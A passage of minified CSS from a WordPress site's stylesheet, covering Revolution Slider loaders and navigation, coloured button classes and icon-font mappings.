infinite;-moz-animation:rev-ani-mouse 2.5s linear infinite;animation:rev-ani-mouse 2.5s linear infinite}.rev-scroll-btn.revs-dark{border-color:#333}.rev-scroll-btn.revs-dark span{background:#333}.rev-control-btn{position:relative;display:inline-block;z-index:5;color:#FFF;font-size:20px;line-height:60px;font-weight:400;font-style:normal;font-family:Raleway;text-decoration:none;text-align:center;background-color:#000;border-radius:50px;text-shadow:none;background-color:rgba(0,0,0,.5);width:60px;height:60px;box-sizing:border-box;cursor:pointer}.rev-cbutton-dark-sr{border-radius:3px}.rev-cbutton-light{color:#333;background-color:rgba(255,255,255,.75)}.rev-cbutton-light-sr{color:#333;border-radius:3px;background-color:rgba(255,255,255,.75)}.rev-sbutton{line-height:37px;width:37px;height:37px}.rev-sbutton-blue{background-color:#3B5998}.rev-sbutton-lightblue{background-color:#00A0D1}.rev-sbutton-red{background-color:#DD4B39}.tp-bannertimer{visibility:hidden;width:100%;height:5px;background:#fff;background:rgba(0,0,0,.15);position:absolute;z-index:200;top:0}.tp-bannertimer.tp-bottom{top:auto;bottom:0px!important;height:5px}.tp-simpleresponsive img{-moz-user-select:none;-khtml-user-select:none;-webkit-user-select:none;-o-user-select:none}.tp-caption img{background:transparent;-ms-filter:"progid:DXImageTransform.Microsoft.gradient(startColorstr=#00FFFFFF,endColorstr=#00FFFFFF)";filter:progid:DXImageTransform.Microsoft.gradient(startColorstr=#00FFFFFF,endColorstr=#00FFFFFF);zoom:1}.caption.slidelink a div,.tp-caption.slidelink a div{width:3000px;height:1500px;background:url(https://zuku.co.ke/wp-content/plugins/revslider/public/assets/css/../assets/coloredbg.png) repeat}.tp-caption.slidelink a span{background:url(https://zuku.co.ke/wp-content/plugins/revslider/public/assets/css/../assets/coloredbg.png) repeat}.tp-shape{width:100%;height:100%}.tp-caption .rs-starring{display:inline-block}.tp-caption .rs-starring .star-rating{float:none}.tp-caption .rs-starring .star-rating{color:#FFC321!important;display:inline-block;vertical-align:top}.tp-caption .rs-starring .star-rating,.tp-caption .rs-starring-page .star-rating{position:relative;height:1em;width:5.4em;font-family:star}.tp-caption .rs-starring .star-rating:before,.tp-caption .rs-starring-page .star-rating:before{content:"\73\73\73\73\73";color:#E0DADF;float:left;top:0;left:0;position:absolute}.tp-caption .rs-starring .star-rating span{overflow:hidden;float:left;top:0;left:0;position:absolute;padding-top:1.5em;font-size:1em!important}.tp-caption .rs-starring .star-rating span:before,.tp-caption .rs-starring .star-rating span:before{content:"\53\53\53\53\53";top:0;position:absolute;left:0}.tp-caption .rs-starring .star-rating{color:#FFC321!important}.tp-caption .rs-starring .star-rating,.tp-caption .rs-starring-page .star-rating{font-size:1em!important;font-family:star}.tp-loader{top:50%;left:50%;z-index:10000;position:absolute}.tp-loader.spinner0{width:40px;height:40px;background-color:#fff;background:url(https://zuku.co.ke/wp-content/plugins/revslider/public/assets/css/../assets/loader.gif) no-repeat center center;box-shadow:0 0 20px 0 rgba(0,0,0,.15);-webkit-box-shadow:0 0 20px 0 rgba(0,0,0,.15);margin-top:-20px;margin-left:-20px;-webkit-animation:tp-rotateplane 1.2s infinite ease-in-out;animation:tp-rotateplane 1.2s infinite ease-in-out;border-radius:3px;-moz-border-radius:3px;-webkit-border-radius:3px}.tp-loader.spinner1{width:40px;height:40px;background-color:#fff;box-shadow:0 0 20px 0 rgba(0,0,0,.15);-webkit-box-shadow:0 0 20px 0 rgba(0,0,0,.15);margin-top:-20px;margin-left:-20px;-webkit-animation:tp-rotateplane 1.2s infinite ease-in-out;animation:tp-rotateplane 1.2s infinite ease-in-out;border-radius:3px;-moz-border-radius:3px;-webkit-border-radius:3px}.tp-loader.spinner5{background:url(https://zuku.co.ke/wp-content/plugins/revslider/public/assets/css/../assets/loader.gif) no-repeat 10px 10px;background-color:#fff;margin:-22px -22px;width:44px;height:44px;border-radius:3px;-moz-border-radius:3px;-webkit-border-radius:3px}@-webkit-keyframes tp-rotateplane{0%{-webkit-transform:perspective(120px)}50%{-webkit-transform:perspective(120px) rotateY(180deg)}100%{-webkit-transform:perspective(120px) rotateY(180deg) rotateX(180deg)}}@keyframes tp-rotateplane{0%{transform:perspective(120px) rotateX(0deg) rotateY(0deg)}50%{transform:perspective(120px) rotateX(-180.1deg) rotateY(0deg)}100%{transform:perspective(120px) rotateX(-180deg) rotateY(-179.9deg)}}.tp-loader.spinner2{width:40px;height:40px;margin-top:-20px;margin-left:-20px;background-color:red;box-shadow:0 0 20px 0 rgba(0,0,0,.15);-webkit-box-shadow:0 0 20px 0 rgba(0,0,0,.15);border-radius:100%;-webkit-animation:tp-scaleout 1.0s infinite ease-in-out;animation:tp-scaleout 1.0s infinite ease-in-out}@-webkit-keyframes tp-scaleout{0%{-webkit-transform:scale(0)}100%{-webkit-transform:scale(1);opacity:0}}@keyframes tp-scaleout{0%{transform:scale(0);-webkit-transform:scale(0)}100%{transform:scale(1);-webkit-transform:scale(1);opacity:0}}.tp-loader.spinner3{margin:-9px 0 0 -35px;width:70px;text-align:center}.tp-loader.spinner3 .bounce1,.tp-loader.spinner3 .bounce2,.tp-loader.spinner3 .bounce3{width:18px;height:18px;background-color:#fff;box-shadow:0 0 20px 0 rgba(0,0,0,.15);-webkit-box-shadow:0 0 20px 0 rgba(0,0,0,.15);border-radius:100%;display:inline-block;-webkit-animation:tp-bouncedelay 1.4s infinite ease-in-out;animation:tp-bouncedelay 1.4s infinite ease-in-out;-webkit-animation-fill-mode:both;animation-fill-mode:both}.tp-loader.spinner3 .bounce1{-webkit-animation-delay:-0.32s;animation-delay:-0.32s}.tp-loader.spinner3 .bounce2{-webkit-animation-delay:-0.16s;animation-delay:-0.16s}@-webkit-keyframes tp-bouncedelay{0%,80%,100%{-webkit-transform:scale(0)}40%{-webkit-transform:scale(1)}}@keyframes tp-bouncedelay{0%,80%,100%{transform:scale(0)}40%{transform:scale(1)}}.tp-loader.spinner4{margin:-20px 0 0 -20px;width:40px;height:40px;text-align:center;-webkit-animation:tp-rotate 2.0s infinite linear;animation:tp-rotate 2.0s infinite linear}.tp-loader.spinner4 .dot1,.tp-loader.spinner4 .dot2{width:60%;height:60%;display:inline-block;position:absolute;top:0;background-color:#fff;border-radius:100%;-webkit-animation:tp-bounce 2.0s infinite ease-in-out;animation:tp-bounce 2.0s infinite ease-in-out;box-shadow:0 0 20px 0 rgba(0,0,0,.15);-webkit-box-shadow:0 0 20px 0 rgba(0,0,0,.15)}.tp-loader.spinner4 .dot2{top:auto;bottom:0;-webkit-animation-delay:-1.0s;animation-delay:-1.0s}@-webkit-keyframes tp-rotate{100%{-webkit-transform:rotate(360deg)}}@keyframes tp-rotate{100%{transform:rotate(360deg);-webkit-transform:rotate(360deg)}}@-webkit-keyframes tp-bounce{0%,100%{-webkit-transform:scale(0)}50%{-webkit-transform:scale(1)}}@keyframes tp-bounce{0%,100%{transform:scale(0)}50%{transform:scale(1)}}.tp-thumbs.navbar,.tp-bullets.navbar,.tp-tabs.navbar{border:none;min-height:0;margin:0;border-radius:0;-moz-border-radius:0;-webkit-border-radius:0}.tp-tabs,.tp-thumbs,.tp-bullets{position:absolute;display:block;z-index:1000;top:0;left:0}.tp-tab,.tp-thumb{cursor:pointer;position:absolute;opacity:.5;box-sizing:border-box;-moz-box-sizing:border-box;-webkit-box-sizing:border-box}.tp-arr-imgholder,.tp-videoposter,.tp-thumb-image,.tp-tab-image{background-position:center center;background-size:cover;width:100%;height:100%;display:block;position:absolute;top:0;left:0}.tp-tab:hover,.tp-tab.selected,.tp-thumb:hover,.tp-thumb.selected{opacity:1}.tp-tab-mask,.tp-thumb-mask{box-sizing:border-box!important;-webkit-box-sizing:border-box!important;-moz-box-sizing:border-box!important}.tp-tabs,.tp-thumbs{box-sizing:content-box!important;-webkit-box-sizing:content-box!important;-moz-box-sizing:content-box!important}.tp-bullet{width:15px;height:15px;position:absolute;background:#fff;background:rgba(255,255,255,.3);cursor:pointer}.tp-bullet.selected,.tp-bullet:hover{background:#fff}.tp-bannertimer{background:#000;background:rgba(0,0,0,.15);height:5px}.tparrows{cursor:pointer;background:#000;background:rgba(0,0,0,.5);width:40px;height:40px;position:absolute;display:block;z-index:1000}.tparrows:hover{background:#000}.tparrows:before{font-family:"revicons";font-size:15px;color:#fff;display:block;line-height:40px;text-align:center}.tparrows.tp-leftarrow:before{content:'\e824'}.tparrows.tp-rightarrow:before{content:'\e825'}body.rtl .tp-kbimg{left:0!important}.dddwrappershadow{box-shadow:0 45px 100px rgba(0,0,0,.4)}.hglayerinfo{position:fixed;bottom:0;left:0;color:#FFF;font-size:12px;line-height:20px;font-weight:600;background:rgba(0,0,0,.75);padding:5px 10px;z-index:2000;white-space:normal}.hginfo{position:absolute;top:-2px;left:-2px;color:#e74c3c;font-size:12px;font-weight:600;background:#000;padding:2px 5px}.indebugmode .tp-caption:hover{border:1px dashed #c0392b!important}.helpgrid{border:2px dashed #c0392b;position:absolute;top:0;left:0;z-index:0}#revsliderlogloglog{padding:15px;color:#fff;position:fixed;top:0;left:0;width:200px;height:150px;background:rgba(0,0,0,.7);z-index:100000;font-size:10px;overflow:scroll}.as-btn-blue-large{display:inline-block;border:none;-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box;margin:0;background:#009cde;font-family:"Lucida Sans Unicode","Lucida Grande",sans-serif,Arial;color:#fff;cursor:pointer;text-align:center;text-decoration:none;text-shadow:none;text-transform:none;white-space:nowrap;-webkit-font-smoothing:antialiased;padding:10px 16px;font-size:24px;font-weight:300;-webkit-border-radius:4px;-moz-border-radius:4px;border-radius:4px}.as-btn-blue-large:hover{color:#fff;background:#0285d2}.as-btn-blue-large:focus{outline:0}.as-btn-blue-medium{display:inline-block;border:none;-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box;margin:0;background:#009cde;font-family:"Lucida Sans Unicode","Lucida Grande",sans-serif,Arial;color:#fff;cursor:pointer;text-align:center;text-decoration:none;text-shadow:none;text-transform:none;white-space:nowrap;-webkit-font-smoothing:antialiased;padding:6px 12px;font-size:14px;font-weight:400;-webkit-border-radius:2px;-moz-border-radius:2px;border-radius:2px}.as-btn-blue-medium:hover{color:#fff;background:#0285d2}.as-btn-blue-medium:focus{outline:0}.as-btn-blue-small{display:inline-block;border:none;-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box;margin:0;background:#009cde;font-family:"Lucida Sans Unicode","Lucida Grande",sans-serif,Arial;color:#fff;cursor:pointer;text-align:center;text-decoration:none;text-shadow:none;text-transform:none;white-space:nowrap;-webkit-font-smoothing:antialiased;padding:5px 10px;font-size:12px;font-weight:400;-webkit-border-radius:0;-moz-border-radius:0;border-radius:0}.as-btn-blue-small:hover{color:#fff;background:#0285d2}.as-btn-blue-small:focus{outline:0}.as-btn-blueborder-large{display:inline-block;border:2px solid #009cde;-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box;margin:0;background:transparent;font-family:"Lucida Sans Unicode","Lucida Grande",sans-serif,Arial;color:#009cde;cursor:pointer;text-align:center;text-decoration:none;text-shadow:none;text-transform:none;vertical-align:baseline;white-space:nowrap;-webkit-font-smoothing:antialiased;padding:10px 16px;font-size:24px;font-weight:300;-webkit-border-radius:4px;-moz-border-radius:4px;border-radius:4px}.as-btn-blueborder-large:hover{color:#fff;background:#009cde}.as-btn-blueborder-large:focus{outline:0}.as-btn-blueborder-medium{display:inline-block;border:2px solid #009cde;-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box;margin:0;background:transparent;font-family:"Lucida Sans Unicode","Lucida Grande",sans-serif,Arial;color:#009cde;cursor:pointer;text-align:center;text-decoration:none;text-shadow:none;text-transform:none;vertical-align:baseline;white-space:nowrap;-webkit-font-smoothing:antialiased;padding:6px 12px;font-size:14px;font-weight:400;-webkit-border-radius:2px;-moz-border-radius:2px;border-radius:2px}.as-btn-blueborder-medium:hover{color:#fff;background:#009cde}.as-btn-blueborder-medium:focus{outline:0}.as-btn-blueborder-small{display:inline-block;border:2px solid #009cde;-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box;margin:0;background:transparent;font-family:"Lucida Sans Unicode","Lucida Grande",sans-serif,Arial;color:#009cde;cursor:pointer;text-align:center;text-decoration:none;text-shadow:none;text-transform:none;vertical-align:baseline;white-space:nowrap;-webkit-font-smoothing:antialiased;padding:5px 10px;font-size:12px;font-weight:400;-webkit-border-radius:0;-moz-border-radius:0;border-radius:0}.as-btn-blueborder-small:hover{color:#fff;background:#009cde}.as-btn-blueborder-small:focus{outline:0}.as-btn-orange-large{display:inline-block;border:none;-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box;margin:0;background:#f7a020;font-family:"Lucida Sans Unicode","Lucida Grande",sans-serif,Arial;color:#fff;cursor:pointer;text-align:center;text-decoration:none;text-shadow:none;text-transform:none;white-space:nowrap;-webkit-font-smoothing:antialiased;padding:10px 16px;font-size:24px;font-weight:300;-webkit-border-radius:4px;-moz-border-radius:4px;border-radius:4px}.as-btn-orange-large:hover{color:#fff;background:#ffc030}.as-btn-orange-large:focus{outline:0}.as-btn-orange-medium{display:inline-block;border:none;-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box;margin:0;background:#f7a020;font-family:"Lucida Sans Unicode","Lucida Grande",sans-serif,Arial;color:#fff;cursor:pointer;text-align:center;text-decoration:none;text-shadow:none;text-transform:none;white-space:nowrap;-webkit-font-smoothing:antialiased;padding:6px 12px;font-size:14px;font-weight:400;-webkit-border-radius:2px;-moz-border-radius:2px;border-radius:2px}.as-btn-orange-medium:hover{color:#fff;background:#ffc030}.as-btn-orange-medium:focus{outline:0}.as-btn-orange-small{display:inline-block;border:none;-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box;margin:0;background:#f7a020;font-family:"Lucida Sans Unicode","Lucida Grande",sans-serif,Arial;color:#fff;cursor:pointer;text-align:center;text-decoration:none;text-shadow:none;text-transform:none;white-space:nowrap;-webkit-font-smoothing:antialiased;padding:5px 10px;font-size:12px;font-weight:400;-webkit-border-radius:0;-moz-border-radius:0;border-radius:0}.as-btn-orange-small:hover{color:#fff;background:#ffc030}.as-btn-orange-small:focus{outline:0}.as-btn-orangeborder-large{display:inline-block;border:2px solid #f7a020;-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box;margin:0;background:transparent;font-family:"Lucida Sans Unicode","Lucida Grande",sans-serif,Arial;color:#f7a020;cursor:pointer;text-align:center;text-decoration:none;text-shadow:none;text-transform:none;vertical-align:baseline;white-space:nowrap;-webkit-font-smoothing:antialiased;padding:10px 16px;font-size:24px;font-weight:300;-webkit-border-radius:4px;-moz-border-radius:4px;border-radius:4px}.as-btn-orangeborder-large:hover{color:#fff;background:#f7a020}.as-btn-orangeborder-large:focus{outline:0}.as-btn-orangeborder-medium{display:inline-block;border:2px solid #f7a020;-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box;margin:0;background:transparent;font-family:"Lucida Sans Unicode","Lucida Grande",sans-serif,Arial;color:#f7a020;cursor:pointer;text-align:center;text-decoration:none;text-shadow:none;text-transform:none;vertical-align:baseline;white-space:nowrap;-webkit-font-smoothing:antialiased;padding:6px 12px;font-size:14px;font-weight:400;-webkit-border-radius:2px;-moz-border-radius:2px;border-radius:2px}.as-btn-orangeborder-medium:hover{color:#fff;background:#f7a020}.as-btn-orangeborder-medium:focus{outline:0}.as-btn-orangeborder-small{display:inline-block;border:2px solid #f7a020;-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box;margin:0;background:transparent;font-family:"Lucida Sans Unicode","Lucida Grande",sans-serif,Arial;color:#f7a020;cursor:pointer;text-align:center;text-decoration:none;text-shadow:none;text-transform:none;vertical-align:baseline;white-space:nowrap;-webkit-font-smoothing:antialiased;padding:5px 10px;font-size:12px;font-weight:400;-webkit-border-radius:0;-moz-border-radius:0;border-radius:0}.as-btn-orangeborder-small:hover{color:#fff;background:#f7a020}.as-btn-orangeborder-small:focus{outline:0}.as-btn-white-large{display:inline-block;border:none;-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box;margin:0;background:#fff;font-family:"Lucida Sans Unicode","Lucida Grande",sans-serif,Arial;color:#444;cursor:pointer;text-align:center;text-decoration:none;text-shadow:none;text-transform:none;white-space:nowrap;-webkit-font-smoothing:antialiased;padding:10px 16px;font-size:24px;font-weight:300;-webkit-border-radius:4px;-moz-border-radius:4px;border-radius:4px}.as-btn-white-large:hover{color:#fff;background:#444}.as-btn-white-large:focus{outline:0}.as-btn-white-medium{display:inline-block;border:none;-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box;margin:0;background:#fff;font-family:"Lucida Sans Unicode","Lucida Grande",sans-serif,Arial;color:#444;cursor:pointer;text-align:center;text-decoration:none;text-shadow:none;text-transform:none;white-space:nowrap;-webkit-font-smoothing:antialiased;padding:6px 12px;font-size:14px;font-weight:400;-webkit-border-radius:2px;-moz-border-radius:2px;border-radius:2px}.as-btn-white-medium:hover{color:#fff;background:#444}.as-btn-white-medium:focus{outline:0}.as-btn-white-small{display:inline-block;border:none;-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box;margin:0;background:#fff;font-family:"Lucida Sans Unicode","Lucida Grande",sans-serif,Arial;color:#444;cursor:pointer;text-align:center;text-decoration:none;text-shadow:none;text-transform:none;white-space:nowrap;-webkit-font-smoothing:antialiased;padding:5px 10px;font-size:12px;font-weight:400;-webkit-border-radius:0;-moz-border-radius:0;border-radius:0}.as-btn-white-small:hover{color:#fff;background:#444}.as-btn-white-small:focus{outline:0}.as-btn-whiteborder-large{display:inline-block;border:2px solid #fff;-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box;margin:0;background:transparent;font-family:"Lucida Sans Unicode","Lucida Grande",sans-serif,Arial;color:#fff;cursor:pointer;text-align:center;text-decoration:none;text-shadow:none;text-transform:none;vertical-align:baseline;white-space:nowrap;-webkit-font-smoothing:antialiased;padding:10px 16px;font-size:24px;font-weight:300;-webkit-border-radius:4px;-moz-border-radius:4px;border-radius:4px}.as-btn-whiteborder-large:hover{color:#444;background:#fff}.as-btn-whiteborder-large:focus{outline:0}.as-btn-whiteborder-medium{display:inline-block;border:2px solid #fff;-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box;margin:0;background:transparent;font-family:"Lucida Sans Unicode","Lucida Grande",sans-serif,Arial;color:#fff;cursor:pointer;text-align:center;text-decoration:none;text-shadow:none;text-transform:none;vertical-align:baseline;white-space:nowrap;-webkit-font-smoothing:antialiased;padding:6px 12px;font-size:14px;font-weight:400;-webkit-border-radius:2px;-moz-border-radius:2px;border-radius:2px}.as-btn-whiteborder-medium:hover{color:#444;background:#fff}.as-btn-whiteborder-medium:focus{outline:0}.as-btn-whiteborder-small{display:inline-block;border:2px solid #fff;-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box;margin:0;background:transparent;font-family:"Lucida Sans Unicode","Lucida Grande",sans-serif,Arial;color:#fff;cursor:pointer;text-align:center;text-decoration:none;text-shadow:none;text-transform:none;vertical-align:baseline;white-space:nowrap;-webkit-font-smoothing:antialiased;padding:5px 10px;font-size:12px;font-weight:400;-webkit-border-radius:0;-moz-border-radius:0;border-radius:0}.as-btn-whiteborder-small:hover{color:#444;background:#fff}.as-btn-whiteborder-small:focus{outline:0}.as-btn-navy-large{display:inline-block;border:none;-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box;margin:0;background:#345;font-family:"Lucida Sans Unicode","Lucida Grande",sans-serif,Arial;color:#fff;cursor:pointer;text-align:center;text-decoration:none;text-shadow:none;text-transform:none;white-space:nowrap;-webkit-font-smoothing:antialiased;padding:10px 16px;font-size:24px;font-weight:300;-webkit-border-radius:4px;-moz-border-radius:4px;border-radius:4px}.as-btn-navy-large:hover{color:#fff;background:#456}.as-btn-navy-large:focus{outline:0}.as-btn-navy-medium{display:inline-block;border:none;-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box;margin:0;background:#345;font-family:"Lucida Sans Unicode","Lucida Grande",sans-serif,Arial;color:#fff;cursor:pointer;text-align:center;text-decoration:none;text-shadow:none;text-transform:none;white-space:nowrap;-webkit-font-smoothing:antialiased;padding:6px 12px;font-size:14px;font-weight:400;-webkit-border-radius:2px;-moz-border-radius:2px;border-radius:2px}.as-btn-navy-medium:hover{color:#fff;background:#456}.as-btn-navy-medium:focus{outline:0}.as-btn-navy-small{display:inline-block;border:none;-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box;margin:0;background:#345;font-family:"Lucida Sans Unicode","Lucida Grande",sans-serif,Arial;color:#fff;cursor:pointer;text-align:center;text-decoration:none;text-shadow:none;text-transform:none;white-space:nowrap;-webkit-font-smoothing:antialiased;padding:5px 10px;font-size:12px;font-weight:400;-webkit-border-radius:0;-moz-border-radius:0;border-radius:0}.as-btn-navy-small:hover{color:#fff;background:#456}.as-btn-navy-small:focus{outline:0}.icon-home>a>.mi:before{content:"\e600";}.icon-home2>a>.mi:before{content:"\e601";}.icon-home3>a>.mi:before{content:"\e602";}.icon-office>a>.mi:before{content:"\e603";}.icon-newspaper>a>.mi:before{content:"\e604";}.icon-pencil>a>.mi:before{content:"\e605";}.icon-pencil2>a>.mi:before{content:"\e606";}.icon-quill>a>.mi:before{content:"\e607";}.icon-pen>a>.mi:before{content:"\e608";}.icon-blog>a>.mi:before{content:"\e609";}.icon-droplet>a>.mi:before{content:"\e60a";}.icon-paint-format>a>.mi:before{content:"\e60b";}.icon-image>a>.mi:before{content:"\e60c";}.icon-image2>a>.mi:before{content:"\e60d";}.icon-images>a>.mi:before{content:"\e60e";}.icon-camera>a>.mi:before{content:"\e60f";}.icon-music>a>.mi:before{content:"\e610";}.icon-headphones>a>.mi:before{content:"\e611";}.icon-play>a>.mi:before{content:"\e612";}.icon-film>a>.mi:before{content:"\e613";}.icon-camera2>a>.mi:before{content:"\e614";}.icon-dice>a>.mi:before{content:"\e615";}.icon-pacman>a>.mi:before{content:"\e616";}.icon-spades>a>.mi:before{content:"\e617";}.icon-clubs>a>.mi:before{content:"\e618";}.icon-diamonds>a>.mi:before{content:"\e619";}.icon-pawn>a>.mi:before{content:"\e61a";}.icon-bullhorn>a>.mi:before{content:"\e61b";}.icon-connection>a>.mi:before{content:"\e61c";}.icon-podcast>a>.mi:before{content:"\e61d";}.icon-feed>a>.mi:before{content:"\e61e";}.icon-book>a>.mi:before{content:"\e61f";}.icon-books>a>.mi:before{content:"\e620";}.icon-library>a>.mi:before{content:"\e621";}.icon-file>a>.mi:before{content:"\e622";}.icon-profile>a>.mi:before{content:"\e623";}.icon-file2>a>.mi:before{content:"\e624";}.icon-file3>a>.mi:before{content:"\e625";}.icon-file4>a>.mi:before{content:"\e626";}.icon-copy>a>.mi:before{content:"\e627";}.icon-copy2>a>.mi:before{content:"\e628";}.icon-copy3>a>.mi:before{content:"\e629";}.icon-paste>a>.mi:before{content:"\e62a";}.icon-paste2>a>.mi:before{content:"\e62b";}.icon-paste3>a>.mi:before{content:"\e62c";}.icon-stack>a>.mi:before{content:"\e62d";}.icon-folder>a>.mi:before{content:"\e62e";}.icon-folder-open>a>.mi:before{content:"\e62f";}.icon-tag>a>.mi:before{content:"\e630";}.icon-tags>a>.mi:before{content:"\e631";}.icon-barcode>a>.mi:before{content:"\e632";}.icon-qrcode>a>.mi:before{content:"\e633";}.icon-ticket>a>.mi:before{content:"\e634";}.icon-cart>a>.mi:before{content:"\e635";}.icon-cart2>a>.mi:before{content:"\e636";}.icon-cart3>a>.mi:before{content:"\e637";}.icon-coin>a>.mi:before{content:"\e638";}.icon-credit>a>.mi:before{content:"\e639";}.icon-calculate>a>.mi:before{content:"\e63a";}.icon-support>a>.mi:before{content:"\e63b";}.icon-phone>a>.mi:before{content:"\e63c";}.icon-phone-hang-up>a>.mi:before{content:"\e63d";}.icon-address-book>a>.mi:before{content:"\e63e";}.icon-notebook>a>.mi:before{content:"\e63f";}.icon-envelope>a>.mi:before{content:"\e640";}.icon-pushpin>a>.mi:before{content:"\e641";}.icon-location>a>.mi:before{content:"\e642";}.icon-location2>a>.mi:before{content:"\e643";}.icon-compass>a>.mi:before{content:"\e644";}.icon-map>a>.mi:before{content:"\e645";}.icon-map2>a>.mi:before{content:"\e646";}.icon-history>a>.mi:before{content:"\e647";}.icon-clock>a>.mi:before{content:"\e648";}.icon-clock2>a>.mi:before{content:"\e649";}.icon-alarm>a>.mi:before{content:"\e64a";}.icon-alarm2>a>.mi:before{content:"\e64b";}.icon-bell>a>.mi:before{content:"\e64c";}.icon-stopwatch>a>.mi:before{content:"\e64d";}.icon-calendar>a>.mi:before{content:"\e64e";}.icon-calendar2>a>.mi:before{content:"\e64f";}.icon-print>a>.mi:before{content:"\e650";}.icon-keyboard>a>.mi:before{content:"\e651";}.icon-screen>a>.mi:before{content:"\e652";}.icon-laptop>a>.mi:before{content:"\e653";}.icon-mobile>a>.mi:before{content:"\e654";}.icon-mobile2>a>.mi:before{content:"\e655";}.icon-tablet>a>.mi:before{content:"\e656";}.icon-tv>a>.mi:before{content:"\e657";}.icon-cabinet>a>.mi:before{content:"\e658";}.icon-drawer>a>.mi:before{content:"\e659";}.icon-drawer2>a>.mi:before{content:"\e65a";}.icon-drawer3>a>.mi:before{content:"\e65b";}.icon-box-add>a>.mi:before{content:"\e65c";}.icon-box-remove>a>.mi:before{content:"\e65d";}.icon-download>a>.mi:before{content:"\e65e";}.icon-upload>a>.mi:before{content:"\e65f";}.icon-disk>a>.mi:before{content:"\e660";}.icon-storage>a>.mi:before{content:"\e661";}.icon-undo>a>.mi:before{content:"\e662";}.icon-redo>a>.mi:before{content:"\e663";}.icon-flip>a>.mi:before{content:"\e664";}.icon-flip2>a>.mi:before{content:"\e665";}.icon-undo2>a>.mi:before{content:"\e666";}.icon-redo2>a>.mi:before{content:"\e667";}.icon-forward>a>.mi:before{content:"\e668";}.icon-reply>a>.mi:before{content:"\e669";}.icon-bubble>a>.mi:before{content:"\e66a";}.icon-bubbles>a>.mi:before{content:"\e66b";}.icon-bubbles2>a>.mi:before{content:"\e66c";}.icon-bubble2>a>.mi:before{content:"\e66d";}.icon-bubbles3>a>.mi:before{content:"\e66e";}.icon-bubbles4>a>.mi:before{content:"\e66f";}.icon-user>a>.mi:before{content:"\e670";}.icon-users>a>.mi:before{content:"\e671";}.icon-user2>a>.mi:before{content:"\e672";}.icon-users2>a>.mi:before{content:"\e673";}.icon-user3>a>.mi:before{content:"\e674";}.icon-user4>a>.mi:before{content:"\e675";}.icon-quotes-left>a>.mi:before{content:"\e676";}.icon-busy>a>.mi:before{content:"\e677";}.icon-spinner>a>.mi:before{content:"\e678";}.icon-spinner2>a>.mi:before{content:"\e679";}.icon-spinner3>a>.mi:before{content:"\e67a";}.icon-spinner4>a>.mi:before{content:"\e67b";}.icon-spinner5>a>.mi:before{content:"\e67c";}.icon-spinner6>a>.mi:before{content:"\e67d";}.icon-binoculars>a>.mi:before{content:"\e67e";}.icon-search>a>.mi:before{content:"\e67f";}.icon-zoomin>a>.mi:before{content:"\e680";}.icon-zoomout>a>.mi:before{content:"\e681";}.icon-expand>a>.mi:before{content:"\e682";}.icon-contract>a>.mi:before{content:"\e683";}.icon-expand2>a>.mi:before{content:"\e684";}.icon-contract2>a>.mi:before{content:"\e685";}.icon-key>a>.mi:before{content:"\e686";}.icon-key2>a>.mi:before{content:"\e687";}.icon-lock>a>.mi:before{content:"\e688";}.icon-lock2>a>.mi:before{content:"\e689";}.icon-unlocked>a>.mi:before{content:"\e68a";}.icon-wrench>a>.mi:before{content:"\e68b";}.icon-settings>a>.mi:before{content:"\e68c";}.icon-equalizer>a>.mi:before{content:"\e68d";}.icon-cog>a>.mi:before{content:"\e68e";}.icon-cogs>a>.mi:before{content:"\e68f";}.icon-cog2>a>.mi:before{content:"\e690";}.icon-hammer>a>.mi:before{content:"\e691";}.icon-wand>a>.mi:before{content:"\e692";}.icon-aid>a>.mi:before{content:"\e693";}.icon-bug>a>.mi:before{content:"\e694";}.icon-pie>a>.mi:before{content:"\e695";}.icon-stats>a>.mi:before{content:"\e696";}.icon-bars>a>.mi:before{content:"\e697";}.icon-bars2>a>.mi:before{content:"\e698";}.icon-gift>a>.mi:before{content:"\e699";}.icon-trophy>a>.mi:before{content:"\e69a";}.icon-glass>a>.mi:before{content:"\e69b";}.icon-mug>a>.mi:before{content:"\e69c";}.icon-food>a>.mi:before{content:"\e69d";}.icon-leaf>a>.mi:before{content:"\e69e";}.icon-rocket>a>.mi:before{content:"\e69f";}.icon-meter>a>.mi:before{content:"\e6a0";}.icon-meter2>a>.mi:before{content:"\e6a1";}.icon-dashboard>a>.mi:before{content:"\e6a2";}.icon-hammer2>a>.mi:before{content:"\e6a3";}.icon-fire>a>.mi:before{content:"\e6a4";}.icon-lab>a>.mi:before{content:"\e6a5";}.icon-magnet>a>.mi:before{content:"\e6a6";}.icon-remove>a>.mi:before{content:"\e6a7";}.icon-remove2>a>.mi:before{content:"\e6a8";}.icon-briefcase>a>.mi:before{content:"\e6a9";}.icon-airplane>a>.mi:before{content:"\e6aa";}.icon-truck>a>.mi:before{content:"\e6ab";}.icon-road>a>.mi:before{content:"\e6ac";}.icon-accessibility>a>.mi:before{content:"\e6ad";}.icon-target>a>.mi:before{content:"\e6ae";}.icon-shield>a>.mi:before{content:"\e6af";}.icon-lightning>a>.mi:before{content:"\e6b0";}.icon-switch>a>.mi:before{content:"\e6b1";}.icon-powercord>a>.mi:before{content:"\e6b2";}.icon-signup>a>.mi:before{content:"\e6b3";}.icon-l